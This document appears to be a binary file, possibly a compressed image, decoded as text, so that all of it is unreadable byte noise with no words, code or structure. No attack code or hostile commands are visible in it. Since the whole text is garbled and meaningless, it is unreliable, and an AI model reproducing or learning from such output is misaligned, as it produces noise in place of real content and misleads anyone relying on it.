QF�F��9ae8+X�d��ZD&��\����� ��X\u���Z�i�]G�'�L2px�A�ʹSƛ�5�W����%��%��]�Vı$7�E]����R��\ª�+���ڡ.E��P|-��j[[�{��+��dj�h}>�G���w��އ��m���;���Mz�O��m]��%v> ��ڣ�:�|���b6� ��M�@?
驹���;U��S�}Vc��?#��d��<X{~���&���(u�>%��zj��o_���;�&��,s�x�5l^z���5�.Rn2�dj��]#�r�w��BCe��OK[k�,2����^��Q�O+��?}Eu��|�_� �3���Y�=�y��v���F�;�Y$��1$�j�
с۪|7�sN�������//08����6�a-f*��?>QUj� J��y�~����Ҿt7�?��O澵��-��_w�������/׬�61ܶ�J	�<���J�6�c꘻�?�� 1A��8+||��@�Ul[�q": ��<5���?(u�f�n���]�n1�F��[q��Ѱ�E+�4eJ�}F�ޝٻu��JǯYfpk������2XKqJ����ț�|�/ӳ=+� �gG�v�m��Gɑ\�����I�LRR���"��%x�V,+��w��G�9~�7�� q8l%�x�NV�tD����[��3,�̅�4�N�K�.����-���э���8��_�\[ڼp&Yx�d}�7*F����.8<S{H}�tfi��� �>N����-���$S#{r+Wz��#]s䎑+����$��u��$D��H��|#EF�s�O-�N�n�$k��M4pX㬮�ܙ�A�*��"F�X�*E~ѯ�>�"�+�;5�1��6|e�md��w,v�p�J��@]��2�[��M�����!=}ˆ������W��N����|�}鱮�����u_�>=�M����fvN����O~W��f� �m��������Ub����/��_�K��� &���h,�0�v ^p+wtW�C^F�Mp]K�Y���ZA��ZD���K׈�V4��<�Y�^�m1��^���V
�jX����a�u�>F�=v�������s�2[�L4߷�Z��bb s'�&����y���[l[�䤚X��������
ņ�X�&�نK�4y�D@�\D��J+�VEڕ5����e-�GAm>2;K+sd��馹�c'	hIF@��&�R�,�V�,q�8�q��A-��6Z��Ȓ�I���:�q�n����yq�Ks"�]����ɶ����VX�Vr0��H�6��X�{ۨ�ѤOi[�W�5>��R��g�[=���ڑ\�[/%����h�Xc6��]�ը~㮎>:�1�r���:� i�1o��Z4��)��fe55#���k�)��I�Z�@�in�Q�(��K� ����6���,K��V��ۗK���3C���q0���{[���\�s4��[�/��~��COލ�i�K�aJW�Ц��� ��&��º��zh� ���+O�k�z��p���2�o�3k,I(Xs�E��zIQ���Z������c�Ij����rd+����#5���%ok���0op#�eyut$��S��Y܏�T.� �
�l�{~�l��b!ev�p�ukr�	���tO�M7��l�����=:W�K��ky�B���9$!����bH:��k�x�rVB��!�����ٙ��qM� �(5��a� ��a�k8�1�����K�IFr��m�jWW+�����o�X��[�<�%��#��@J�>�﫮�ӳM��m��cr�W��,�|�A�����C)m�]vo�~y����\`{�"I#��bɢ�[�䖷��� Hk�O+���O��fF��㑓;��w;�{�+k�k��uU'�"��$P������f�d2Mq.j�8�61_�{2#ڴl��PH��H}��M�n����0wC���Oj;�B����
,j�"��(b(�.�*L�q�����^CKgul�{F�(I���H�ư�LS%ݝ�v�[9�q��8#�ޚ��ϱ�Y�6b	WG��6��O�5Rw����}Xy�'oPu� 0��#�<�F�'�	���}����껚��q�zo�xִ܏��q�O���G��llyL&V6����pԬ(���YH �u����M�09����	�y�ؼf���O�^��R<�5����ζ���pX&7㏍3�Lq�a���&�4e)4���o�X���3�}7���6�n���Em�ȅ��jI�������k�������mTAu��ⱝf߶d�0�S��m�U�a;"�}�K�
��d�U�k���o�;�w?��Baz� ��fa;���sH�=Ŏ�"���?�
���������S�b�s�b�S6Y��qD��0` �>�uԾ(�XE?hQiڻ�w,���c7�D�{�hh�G�%	^@
�i��_�M�-qw���ٹ�q,	���5?�Iб�a~C���<�W�����J�۞�9�f3{���~�_�M|=?E��`�W��I�����[�&:��[��A;�+�d�1q <rn������ �b� v�v�Z��^<�Q�2΂�T}~�k�vK|�V����կ\�+E��-��N���+1Xb�bB�S���Y&��&����ZE�N�d3��,*�q|ֺ�����d������29Q��0��@�,�)��j�~`M|/{au�����;�}���[����F��BI{^a�,
&� R��m
�����>+� 2H���ѰXB;~��<6����)����^@)Ʉ
��6�Щ����:�?<k��:���P�۸���{O�&A����6�/v:�$E��q��G�|�� �[����09�.���-uh�8��I }���@x����{Wy;	 �Y�0�ݵ�E��:#9�r�ăA溏3�ݝ-��A�2��R�wR��{3��#�
ԚlF���q霙�Z���8jŜ�V G�'�.�jDG�����J"*���i���[��\C}ktn�,�������Eb	��5����<]�l�D���[ᤑ��&�e%P���c��V9I.��;y���uIP�ņÍj}Mv����C5%�ۋ!�Ž�G"k]�[��|�q��i-�҆b������Rv#]S-��-�����g܍$+�WV��(�"��>��]v_��,�q�����ׂ���}hEv��������Ƽ���T�뭛ka�h���~�k���\����|?)a$Oԗx	��4�>����+��q�Crm"�O!�ܗJ��v �O�V��$�7r�ᦏ���b��
�hN�7W�V=C�\�غ�Hn%�ߒ�L�*��Q���i���Ve�����rv�"\�� �Ȫ�R���!���z�G?a�q�b���aԶ.��0v5f������g+�n��_��ys� �ய}� �㧙�aʅ��V
�O�j}u���M{�zh��v<'����%�5� �*M~ jO������'ٮ��G�WX���&�9��X��(RJ��H���q�e�w���5��g�v���c�"��-���G(�ZkJ��a��8��?Z���G�zd���-i/��2�?p�A@k��Yۯ���W�Z�&n�uoqkm����&����%W.
�B��4�Wy-���6������-�@m��ը���Ȁ���bu��%����������EI��ȵ���࣓�f��BZ)�R�P���q:D�F[�m������{��$�I�ƼQJ��('қzm�����?�y�mP���� ם;�A�m��*oC�ʿ���r���T���~��K�O�^|o��;�y��_B|k���'�O�@�A�+�]T�w���,�"��k濍�X�36����1vW�c��kHM�F�Q+�^ᏁeН���-��x,�c�N��%��d����<u��d,f�Ģ/�ۨ�J�ށ�����8rX�ͼ4�"�4�Q���Ɵs5�#�Q��a��庋4��[�L��Հ����9 &��ե5�l�ן������U�c�f'[�y����ʶ�98a��U�$��v������:mFǰMw���k+��a�噝ф�N��������a������e��-w�/..`{�Z���s#T�#�9<�Sm%�]�Z� �~�Pܿ�8�^^�}�@<-4���|��66���CE$�nե>����e��� N�ţO��������ê� *�i�r5 �P��؈m������3m�x�*915y�7�������� ����O�\]]Cs+�靈��&�gW� ���?Q�� �j�h<0�ƈ��F�R|�>��t�Ty7�������+���QM
�i�?���M>����b_�����\�2�%�c�ݎj)�p�V4Kh�2(�K��_���V���[���tʼ��{Nb�;��de���vV�ՔZ�~N�%�$Ad2}7�5�>��;y����hc���)A���X���W���c��R�'yf�]���*�h�A>��p���	�k{������h&���c���/��]՜��uaV�gq7r~�s�2��7��HHE�(�w�]O3a��o��Za/�
·�dW�j3NJ�;P�����k.!�Z���q�0@2��v�~��]z����V�Ma}�^9�i�h��R�)�F�j�"���r=�x��i>¤�QoM\�vWhQ��Z(��n�h
� ho���݂O���I�#�HmL���ׂ�:�O���&�\KG��{MԶ��Ob�%��x�D� �^���kk�'��*��9#
zA�֛~U�*���?�Ғ(�P�V��������J��zy�?����+!�2�����$��Y+������'9�2]'���*S|m�ܑ����A�hw����cqW�I�-��1#*s�q���� �|�e�9��A-�So��ʓ[�\�	gPB�V��w�R���YZO��8;���}43ȯu#7����REju��ynT\���d>U4���Y�s$�J�kao�.�f�Wz���K�����Y�ǽ�R��C3���R)S��g�3�0������H�K�\�݃ �=t$����zd��1'�X�WeU� �K-�hF5�qV��fvg����P��Q�"�]ӬbzͦB���Y������Y�,���ل��}�*�L�\f𿺃.z~6�[��0i��G�Q#y^U���#3-���l%��edb�]��V�S����x[�}ޥ��Y���ha���&�6��c���܌���K�:	%2RPj|������OҚ���j��<S[x>���W�MӾ�ׯ��|�뷧��y_<����� �\���4	^B���@ k�G�US�x ����q���t�Z�O�����Wf =�; �}�ҵ�@����t�H���W��߶��m.[�P#�
7��:��u�y�?�8k�_G�Z���-��ŕ� 
Aq�G)�! �C_!u��6B��n���t瘘rq����YV[6	C㎰���]���n�os��d���#����<�x��,���W#�5�v�������$��9�w��㿷Ll��c�c��I�/c�V��H^����`5�C3%�&���P�A���UMXq&�5�S��-'�<6G-��yyo,}�]H�/�����4efj�\�Z�l�B�q}����(�ry1�PO�E�z�B[�$��zk�l_�f���,k33$d�޾@'����uƆ�b2�y��eX幐�է&�@�V�SRe��d���5�cy�pJx��C��a@�ο����m�:�Q�u3����rA��Mv�N.7dCj�I&�'ҕ���׷B+Zlw�R>�75�����_�R�����4 r#�>�ܒ>���+���吖� ?68�."�u�+�2	�H�K�Khe�X�5���+���c�8k��$[׎� q2�&�
�����A�������'�\��/s��/E���^%&� �QQ�y8�<*�w������/����C"��]� ��m�P��������w�狠�����r�Cii���!f������!�ܷ�+�ȬEc�:��Z��z�1Y��}���,�Ȫ�XאqJrPhH�K%����;����b��R�Ѳ��ƤЊ~#P��|�1�����&�*��Yk��.���+����&��0��<r��N�YK�u�F�#ۯ?z���ɪ(<� k��2���֖7xk���I}r*�wʣ�@
�����Қ�a�.��C���:�Y��oݭ����@TH�v����^œ���ǽ�%��<R2��X �>+(��K���r1=j�c�@�tA�}�6��v�j��><j��;�;WU�O��]�o]|���s�~n�k�A���qś+���MƲ��# I��mdrOK|m�9(����
B������7��O�p����Jwl�\'��0c�Ն��c��:�F�=�>�7p��X��m�X^R��E��0 �Yw��\�v:� �9,�7y��! ��y����&�ПQ�:��}��U�u\sF�3�,lݜ0?w�5a�r���125�.�M1�$�7�M���x�4&)g�_s�t~�F�B�� ����2��o����qW9k3w���24n��N�"��NZ���R�����R����s?�ZD�E���}�p:�V��lno-�խ.��:2(��j�� J���g1�(y�F����զW'5�b��
Z�#5��I
��������H���T�]�C��ݼ�t��h�K��Q�[����*���0�$�+��3�% l?,k^*(+���T���Ƈ���zƍ6����m�Z������^?=�N�@ހ�뭷c_�u�� ����UhEx���1���/㶎�}���x�U���hT���F�7��[ն�㧅��Dx�7�֔4������>O�V?���F�|w�3�'mi~�9���c�.U�5�F�P��V�>���V{3�gm�}�bq�kfK;��*��HY��ay3{d����A�ۛ��:�K�3ٺR��~�l���^I�]m��ƒ8j�Q龮�ò\�x�ɭ�����k�-�Փ,C���69a���4�M	 �~��n���_N��-I�'���f�����dKwY:�Yv���������F^.�N�� e���,[/a�p	�����a��?P�F��c�"�c�\IR$�LvR-���ydw���� .�#���n�&�{y#�ۑt�(�2���?qd:�@�OW��.�;/Bk�$��� �9Vx�/r�����V��|7���F�b����D�G8̀�g���Z(�	��G��s㨈�a��׬�.O�^�{{؉�y*���c��H�4 �yyDրoA� ��6�w�S��M᪖m_�4O#]� �ii�➵����tr6_gq׍k�K����-�VV
��$Ѿ���@�ױ���s����X��b�wW3d��������F�BF��o���e�����i���I6g*��D�f�>*Gj��v�͏�9�}-�-��k)�#���r%��;#�X��E�45;|�؏`��]��i�2�ݮ���O݁/&c������?�:&.��v��F<>�	�73�9'�yx�(�x����E��%�Iݬ��a侀�3��m$~�� ,���`4uR���2�)\c;�İZ��/�T��BP5=�1������0םj�������%d�ђ��5�����=���/y�Mw<�ݙ䧸��5󶿧���8��[{ai�1c���/��J�R+����#o;ً�y�q��ұVp��RJ���:�ݷ�w��|�:icwk��)���X/��Zz��_�����\�Hج^n	x�2� �Z�}��];��6,��P��V؂EA�Pb%�[|����V�}�q��*7#�4+��5Z�֫������"4��B��:�o�����䮭sy�������d#\�IsnK(+R��yXIm:��_��f���og���;�x�e��v��yC�a �p6�f��Gw.�$�\ �QG?(ܯ&a�����tX����48�<� ݭ�FT����1� �uw�O�8{���:����z��X���k�;E
��U��lw���[����F�)�2q*���`E?ۨ�9+cE��l� H��b���p�З��z��A���������k�u����{uIඌ�����2�M	���&-s9�om�Ƕ3������\�h�µ�}��ʺ���^�c���,'��yh#�n̪ՠ,u����v���y��|d-���TX� ��]������pb�_��]���8��:��Ϲ�����>�4�$�I�S_��D��OM}~�j��Nڭ-R���ݪ�o�����]q�A��^u@(�S��Z��MmC��j�$��n%sB�Bh4+�����JS��T�F�+���(iO]d.��D��Rm��4HaM�~,|����ka����sR�)��1��>Z���s{����(�f��G�H�nVV���r ��O�{�p��;��d���K9H������#5�q�ʰ;�5�;]��P�k��%���$�<�u��"�$n֒"I�>T�����~�5�wc���L���C'������7��c�U��V�c>%�ߧ����>W-׭��Ѽ��	$�Y�1� A�C_�1�N���2�+1i������g%��.#�d湞��%�)�@ <��A���*�GX����|�Y��5��׮��Y)?���MM	�_ؑ�hW���;P���=5g�R$�Y�KK�G,�BT�qh($���i+�@l�n���Br�NR�ʄ������aw��vT�����%�&�F�� �RDP}I���$��7�$SLH'oڃ_{��@ڕ�K��j] ��5��ZTP�i�ѩ/J�O��-��p�3J���*O�]��:�Ԙ?�p9N��sX��-�v����A$�ܴj]À��ϡ��1��=[�f�&N��s��%�K���I2P4d���5�'�z�s1������;���E�K{d��˧�cN�� =+��>m�6;f�[[4������!��[x�[(�1q�C1-R@�����J����( ��mm�%�f,j�S�Nj
��N��)p����4/mAb�Onד!HmJ�������>�ڰ�|��X�ŠP�R�&}�+�P@%<PX��2��ة���K=��И�;�$��FWe��ɰ؍t;,�6���V,����Ŝ�����A*���p$Zח���Oٺ���by�_#�s�I��^��1c@m��d/�,�i�%�̍qu1��o4Z�2��O��Ӭ,Дd#*�&��`Z��<o�N�׮��~%����bӀA%*���m��Z3���V�e&D$�ot���bC҇ɧ�b�ߖ3"��ޥau?]칙���<e��p2��)�B�̱�PN�z���ya��<.-nc<���e?��5�n��"�l|�k�x���C[�l�	#�P�T���Gd+��TSR<��OG��ߺv���b��D֦X��E�:��������ݗ�>�<���=��C�����s�:҇� ���ԍ{!��+x���������� W�V}W+b���w��a���bȽ�9���"�q#ZT�5��;���첦[<�_ͲL��F��UU*��ķ&�c����\�M�2��]�2��-�7��Ax�����%pƵ#O�l�R�g��i�9� �rY�PY��45��7����������g���嶈D�U=�D\�!Q��w<����]�����h�-)7��F�X�����1�����[ھj��a7�Cn�� ��
�O���Q�}4���{c��^�s���gwJ�@?��?ӽuݾ9��sٰ_'Y���w)���B��1�7u�����Q��� ���9Kn�|q�X�S"�㹿�X�0 ����Jh
M����������m��ڞ��T�	�;����4k���ЏU$����G�g�+�$�z�q"�)�}B���v�<UgBNǈ��t�%�L|�)s�C� �~�X,��%���,�׺+��!�.�Ը?�L�3ix�)l�
+�Ԑ1�w������V����4*���z�Z�OC��hA5P��<�H�k���Ԟ"�����O�c.��^�Գw6�$��w�e��[�����=ܹ��!��n�͇I�|�i>�6��'XI��������/?q�)�%������E��榚����-e�-�i�V9�VV������޷�����Vs���݂l��meo��G7�1��@SA� +Q���n>T�����w�?c�ll����\�%��H��5f�����ip]� ��v����8�r6��L]V��=�`�ƹ;���+j5۾�B��/�;-��ǣ�h�_�X��^�~�gHR#[�����̎XGi�{��8�NN�\�S�Я2��mQ�z�9<T��d���I}�#�U�T2�&@�iA溕�y�(C%�cf.�W�ӗ����~��o�,X�x_��2��¹,���n���n�0o5��G&wI�QCM붃Sa]�骟P}?�U�z�  8
ւ������­�Oy-���W���G���l�#=v��ֻk������6w.��c�2Mc�����s��~^��
P�'�=o��.�c��z��SحNC!c%�g�Y�Ty� �v�x:�����w�'� ��V�[������BH#i��n��8 B�u�d�}n���W�����U��|vbX21\۩��n�*T�W���w&�C��g���{3�.����-qܰ���W�"�<V��K��s�r���9~��������mE�����n$ �B����xϑ�|����K\�.�������#�H&�r�x���>+Q��<����ӰC��X~�ݻ���D7���Kf�G��h�hH�}	p��q�_`~1��)��_�,�����2��E��l�?���j��ߛ�Lb�Xd/�011,ј#+�nW���|���&�\��\��1$V^R��0)ʊuq}��2c� l�b���A+��/V��M�t�c�&-5�r�����W%�H"1��D�8� 5�[��ŕ���v��a�I-&{���\)4�ǰ�Q��2���e����Ê���V�'������p��b����� TU�O��G��b��_ޮG���������T��U�Q9"��wN�����N����|ř��\�M���f�~���κ�� �������\F'&��y�8�>�ʲ�!�$Z�
�t��u$r>A��kz 7�}t��v�v�3�-�D���5��(�ĀO��U�nu����;���>9m�vxDY3䣎9�$G'�DѕY<�s��l����7�����=�L-v�FK�ݸ�8���h7�;�a(�����8�eȒ�9UC�r�5P�_�
@"�T�#[���K�sI�@L�ԏ�T��}4��	���d�}�5n$��%��-G��f�AZ���s%�W/=��6�5���C<���q;�Qg����+��KQ���X"�lT��ʤ� ;��YУ�t��cw���][\��ݚ]��!C������N�Y��GͬXlfeK��E1��#^*���A�������g�-o����rG"m�� ?� ���wn�n��u�^����	�a4� �;c������W}[�@��;�������1=�0>� �� �5>����Xh�v��j��MS�Ʃ����7��_����Δ���}F� ؟�� mn����H
x �H��MG�j�j����uB+�����O-���g�j�4O_�����x�mn.��
H�1{{��� �5��FM�J�2��l#�vz��Mh�m�<��y��� ��#M���wQB������SvA�m�ؑZm�:�T*	#�B�w��p�|���+���ra2]Z���|-�� M����-�u��A�B@uu�~��:��O�s�}_����K,���w��%���Akvo�|�W�W��n���3�������!"5��x$���x�0	�*���_pP<k���ښ<?A��v��.�q���+���ٝ�,�D�B^��'������|fG��l�Z�8�$��ճN�#-״Z_�FcB�_�X����7���+ج.Ry��/.N���Yj��\*�4cR~����8W��e��;˖UPm��SR悅zj�qEy��jEH�w��>��i���P����]Z-�'��d��N5�3��N�-l� qӲX�}���J��y��v^��yXR�@j����a�Ꙟ�����uǽ'{�%�\&��Ѭ�J�F���]K?�U��Yg��C+����.��x�$�=6�u�`:���*ԝ�-Z��Wxc���6�#�D��Q�VI��
3����:�uϏ~��'�ec����N�&W#���Y���41,ܨB��|�ѳ��z~*�V�,���w)�$�H�	�o��g������ܬ"=��\���� UkW(�y(��V� �r*E�؛��8��䵽�#�M�Qc~a�P��p6���� ����#��� �[&���J�1q��:�{y4FG�$fU�H���x�P����kF׫e;%�R�e�춪��DH�*��
�Ri��;k=�z����F:�8+i.�-~������쀺2*X�@]r.�������=�F;왓���r�Ģ�UH��k��l}��K%-�~&,�S�������ܪ�HS��s{�.�٢���墋ٖ	ԩ2rِ0'�X��g��-�7��YJ�ܵ�2%̫g"tV!�<�T�ŷ�W�������y�z�?�^[\$�����=�Ȫ��XG*���z|��Oz�͆�c//:�� ]�%U��U+��V5B�����XXZ|�͖�\Z�X��r���:��B��KT��+b������]<��ts��}��\���;��_ɯl�t���R8��v"1Bx��Z���n��v�.,� P����ȶ^�'|�%VhgVv��v�}ņi����ba����U�Ϲ��ep�;�B��B��4��ћ��21�.�FD�'�d$�`(<A���Xcoڮ,��Ja���O!�$b��2Q�bJ�j�5���>Y����=,�9��	^�eeS%d�o��A�	�`�.��]��O:�!]�ܯ_� u��;�?;,^c���^]Y�X�����mI��=���޿��x��s��¸� �^(Ym��gx՚�$aO��{��������(���ݥ�Q�W1�2� ,��@�T��%����q9yZ�+�Z٬�)��I�;Ҵ�(|�3�x2��\�r�������u�v+��?W�N��]��7��mp�հ��?j�R�̑q �O�t�K�L�����o�}�\��s��`���ԑ\ژ�S��]i^1�
Z�v�&�Sk�H�� ����U�B^bS�|�|w�=�R=�w�c�e�ב�R	����ޟbdUچ�um�'�'�?'#���l�����7&��G���K�z�$j*����(� xF�O����η���m���^?�ڛP�qM��?_?O:�;��o_B5OS��5���)Z��� 5붩�k���/�������e���1XC+ps5�ٽI*��j����+�r�D����U�dב5$�� ������꧐~�_S��WК��տ�̀�(��9Ĳ	��#��I�5r>�WV����\�[q�z����qh�j5x�>+�����q��W���.�eo���%�g��q̦+ĉ��� �+�/ɯƝ���$�.e��8_�����N{[�-�V�緺��<%�w�r,
�����1������ui��堹�;�fA>��G��bh���������p�2Iu��Y&�ݛw�$���32p"��OV�1������d�����fF8&��I{p�T�I-V(��<��5	&�_�'�)k�8��/�|a}@�&�?u��D?��hӒ��_�/��Ͷ"��_�f�r,�Z_-��ZV
��ג�$ڵ��m���g�[y��?uE($܀(YkJ蘆[Ґ��qg�����eoe��H�$�Pi�����\Y��5��[5w��Cn��p�D��4AT�Q�#M|U��(���O�ulVj��^#qd��t�����P������,�X�����Gؑ��"��@Y���_u���by���y�n ��\���5�l� j��(
��[ҳ� ��z}�\�-��A�;�H`S%�<��<�?S�2s"�n�=��>�uݻ_z�"���K5�En�u�3H�P�h�s�k���6>�'��X=��_�IKV�8?spG�A<꼛�0_'Q�V	1�/�:��<.RH^�HP�N��n4��i�;��O/R��n-�QEoq���Rk��Z4*��4<N�����YA��&�N�I,8�cH��dO�����j>�%���I���gNM��&�xsA
�Py1U�$K߮r�����|y�q2{�;�di��]�CJ��VZ�
���_��Ggy���Y|�,��XVJj"��%p�1�@S��%���W�@q�a=�YP����ѹ����F�/�?uyq��?��6l������e��8
  ��4�[3# �ӧ�B�POMEgc�k(ٖym�i	#b9�����s�����5�Y�XGkkd��P5�"�5�K��S�>X֧}|���Ǒz���7��O���@�0��Pn�A5�E@'��9��G^�vɕ혥H�!�!v�����I�w�VR�ay��a��+!
�M�ı��?��1 ���޾7����6�Ky�(W���h��w������͂K�f�� ��}u���d�9A��n�i"Aw.R���/�#[��`�*5e,����k������x����^�G�h����ӕ��	a=��/���V>|�M�	:�fq����n���ngBy\�ʓ-�SŸ��R�`�I��[wN�~�������}k7�e���o �)��V�|�ko���i'�EU���9���%�� %�� %I���=V׸����_�2�$���"9�g�<Ly�*ѕ�#M�?��^� p�a1�f;i�Y���V;ź�ߵ�ѽ�n���Pr E�7��uލ���Ɲ���,}�BXǗwoX^�E��E���{��흊f�k�cĩ���֓T1?�g?���X.�������	�J��o�"�(_�p8��AA��ŞJ(� y5��j���Z[�)�qǂ���7��VL��oi*[�5�Éci�����G$ܨ���mI+�E��s~�kKJ2ՃIX�+�55E6����$��]�N\8��+�;ToU���������g�:�h�:Lm2�KH�M�Y��}LP�3�>�WF�G�U��ڭ|���O�������5�|A��4+J���].�.�Pyc���?嶾�;To�=*?�#�ZҀ�ME>��� =,&�����DL=��{us�uQ���/\���[Ky#s�W��mF �K�v�+���qg������S�G0(v��ڤ� ��ʤ������{��7ه�zWҴ�A�����<w���WR[;r�a4�f-�8���k�|�@|��'��?�N��y˗X�-摿H��6�龺.+�Ώa��=&��v���� ��4��y�$�L�,�D �z�|���8�����]^ufEnb|ēb�`�bb�0��xC���n@y�[�S����e�'~;��[�&����%�� ��&�$-��u�0c'����.^��n/.0�D��X�G1iZt�#��A�/#߾}��1��v���������� ����#e��ȥّe�򨼊)<I����Kw�rF�~p�0��y��(�\X����� ��9�����V]�r������uVx,�v7)�֟h�hK~X�ksik��2̈́�gp�������BUYK+~K�[����u8�w3���cx�٣UX@���G�JhI$}t!K���ܣ��8�?��㌑mQʇ}�G���nd�y��?����e�]�hʀHq��E�7�W�}��||�����>Y�j���\vi10�,�+�8�=�!�5`@��,�p��.՗�1I��g.��i�����C#��5$��iM���)a��b渰��*,��:1=H���W]^X�eq��Y�$��΂5�9�!V�Y ��;�<f5���� �L�^�K���`!������Z���G"r^��AQ�������_N�-���>���y�C~#]j�g����m1��U���j��'�Y�=��� �ZOu�&�չZf:��&���?�wa_cI̪����4$����%���\t�1f/��!�<b5��$K$�73Wj/�ji�;G_�����s/5�Ź1\$��[x�76�
��&�؃��ז�,��Y?u�Nf�x�=��}��$��I>�Ӂ>(@��h��/ϵ.{� Ř[��,<s�k=��v��u-��c
�Z
����'�dft�bY���(>��"��5l�<�*�c�[ud@�M\���W%�G��m��,��)p���q
��;����2����lg����g�q��*�KY䳞�5	)5sO�i]|��ŀ�V�'=��D����Cp�fJe�]��@4�u�/u5�U��y��/d[4�8���@P�܊P����d3���7q4��ȑD�hB��"��uq۳~�g�a����\�v��	�/e��_�����K��+lWUË?��]��^�|$�VIby$v�q�"Qy�(v�K�kw����,�;{��Ac'�S��$SW��x����f�_�_�+���~^cQ� '�)뾭�~VQ���Lo���g�Z$��	��x��v�SW3�W6yc�M�R��%Y�cf���b6��qH(܁5���۰��%һV�[_c{T���k,RYU׊��Б_k�v���� �W^�������#��"c��(��[]q�.��_��K;���H&
�Ȯ
�!�#b�Y_�;W�x)�=�	%��[�XG����s+I����\㡮��	v��o��?��?��v��0�l���^�/���v�&���
�uo�����VtZ*Ph8����W���|�=����+Gya�Dc�i������1zQr7?tp��J�*��H��*���K���{L�u���^$�r���<D�V��"���V��_^t�.^�8Y�l��c�������&LH���-��g7SD�
e�*�PH�=�1�R��y����?��U� W��]}ۏOMZ����?#�k��|WG�� 㡱4��o_���S��Щ�}��/9�@!W���_��l���Z�G��#}<�?ޢ�Tni�4�2���%`��H��� �6P�5�ȵ�G1I��6�i%T�w!?���H�?z8�Ư�A�״ѓ#}��RV���݅�M/ދ-TS���C<lDBJ� �h6:X�pf]ٔy��1�u�xo��4�O���O�k���N�e��!`:�� t�m8����w�ܭU�7�VZ���e�Z��σ��p���G�Y��~�gw�����`��-�\)v�K��=�4�����OH���`~,���^c�c�,�)VHf�?�+H�9�v']F����ty��Ҿw�*����LW���	2�o�8$*��*�^�f�#��;�������Im����3\c�7_��&�)��<�Ǘ5����7p�5������V�R.r$[����h�)�N��MG�Қ���\��{g^��b۸��ݷ��������JM";�w�Mu1�G�������{�C��
N�`���w��ܸ��$pZ���=g=iq.?�c����4v�dZ�)�{�A4� �H#�ȚnL��Cc�����drw��Q8��ג4���sȒ�5����,�c�8�Y�����2q�a�H�|�i0V��� �w����'�%�W#��+B�E�5�i����/T��ar����\>e.fƦF;v��yV>/T�/��f��k��<�DӴ����PIF��V�3�6YY��#��Y���"������ą��"*(8�ʵښ�����Z�ٮcx�s��:�����+_�:��[G������o �.V�l���Y,>;$�X���8�]�<�� ��R]�b��)����yrX�,-�dt����!���;Q���8��k��l}�É�\	r^�������9I/��`�V�]���d�����[�"� *�	f�[�rNS���yS�4�W&D�5IE�2�$� ��TV��$K��2]~I[�夼��܈�t���~�钠����]Ӹ|�w��������s���}�� �O�P%��9,�`�I:��������q�>'��m,�a[�wao+2��#(`�ȵ"���~�oi��9�!���A$��t���57^AO�	4�]�u�b��E���ku}:�ym 3K������U@	���u��p���o�ܜ�[�Gcڳڏh�@�B�o�hA�5����긔���W�Jo ������vrK!gt�9LRHj������s-{�k���h��,�E,�2-6'�M)���Ng��㿭g��;h��[{�-�*# �
l*?=Y�O��
�i���n�,B^L�1��}��W���ܼ���V�4wC'�~�_����5�������ۀ��_��\,rC5��p��Vяz7�:�?"�ե#Pd?f;{�k��۞1B�m����,҉H*T����7L&�5��v��H��$�M�-�=uyD�%}v��I�*�r��+S�~@I�����.�i��"��p6��3���8�m��(=��E'��������W��T�v�'���ܱ���N��M��ȇ�龖)��!�8�Rx� 5�>_����nPaq��x��e��un�]�Kh�1�����{\0��n,�k�.�K�C��\�*D��q+{���
um��o�����R���ܩ�/ J
Q��})���.93���Ql1>�5Ŝ,����+��q�UWr6�>{�����Rn�o�ltӄI ~�ܑRd��u�8��-���L����ڤ��S}e~G̩���v�)�܉�b��6�ws+P�t���S�N����mV���k}��5�c��;�JhSrv�骑B<�I�=]EP/���4�G��rZ��iQ�$
~��M,�F�q��� �F�(!X֢�.�o�yи�������x���JQf<��� � B��b<n?=@�I�,j8��mM��iA$,44��;�{��1BZJՠ�O]\�S�C�n;���:V<��`�d�T֕?��i&,7�14���Q��Yj��}t�ۧ�%�� ;���Vk�����Q�$Sq���&X�SVu�Q�k�N��+�zw�{�k~��k�{{�r0Ir7�lLl(�oMv?�O�k���3��V����qis�i��@�p�cƾ��B.mۋHa�(�?�G�q�w��V����X�1�~Ay��x��b3�s��v������v6Im�Y.�De�؎ �0V���Kܞ'���Y�9>:{��k{����+7�a�$��U[z��b����>1KW�|U���,Ly��VI�n0��/$����>����}�-��%�������-l,-�#2��Dd 5������?���t��F[CGK[~�n����9(z� ��_1�|3k}�Ŷ����Ox�����lm����wu��%�T���%ET�R��z�{�v�|q�r�s��h���~�\ӫ�q���ܸJ�|C���|����v?��J˔���dnq�m�N���10cq�8�O�7�M��+�������bd��v�d-y�olK��.�,D�Ζ�r[}rm���A� p��;#А�!̩zus�La,2��{�\k����5�A?&^T(� �XX��� gis�r���"#%��}�~�L���4�fn�u[���0��k��}���,��_�~,�?KP��W�ߓ3W�g:`Y弎k��{��mؠ��+D����H�i������7�]���� C�����e�"+kdv<����m�����U��Wܻ-���3��]��Q��\�r-yV@O.'�;%���s���ۻ6�tN��֝m����As��f��E��E���X7�B�����;�.�+l5����e�]X���N�� Ntv>��V9>��e�V���\�m�S�}q����a����=�Y�b�4�H5���D��YϏ2��� X��/���/�ismr ]�"z��J_���s9Y��7�F��N]v%D�c��ٿ���LH�.�Һ^zN�׺��V��i>���D-׊�[�*(X�u/l�)=��N��l���b͕�de`�H� Ѝ��cޠ��Gg�K�^9����2��"��sopq�#m�ڳ���)����4|K�_8`H��Č?�Q�ZR�=%��,"��.?��k�.J�
6g�����髱���C�H�.���4ס����g��MH�J}S�I0�"f\��n33ٟm�˖RaT׏�I��v��$8<wx�KX� �$��2<�$�H�i��
��]u���{\��É������S%���K��K���-���IV�a��Ow���X:Gkko%Н�]���{q(����V��c���wݟ����c�!{�1\ĨRs�b�¬�6܆�[�=�oe���r���G�榵�����V�+;|U�ݤ�^l�p2H>�O��O�XI� �,�]C[$��W	IF%��pj<�;��\(�����T1�)��`iPhO�}|����R[��Z|���חF[h.
5���F�{�ٕ��[:��*��?��_+uΫ:^���*�	��4X� {s��͸��� 0��q�H�����ᗑig��T/���o�d26֨�C$���}b�{I$���-w�����0�l�"���� �]'��7���x̬Ѷ�f��5�FZ�p��[��ul�ݥ�L%�vh���"L@�"�3 ��]�b��Q�Nn��2"�x2v��^Omp��#p�]	��ǃ�&��ܷW�e����s�P
N�$��mW���� n��뭿��^@'���� G�?����sC�k��@ :	/���+�p�Y�<X	�Ms܂hJ��x�����<!?O�|�"<
�)�� U�H�<M����ҫ ��a@k�\T�����/"�V5#B2EB�@�~z�}�m�m�����=���a"�����e��EME}<�|�9���*<
�i��E�Z�SҺ_�zJ
(��
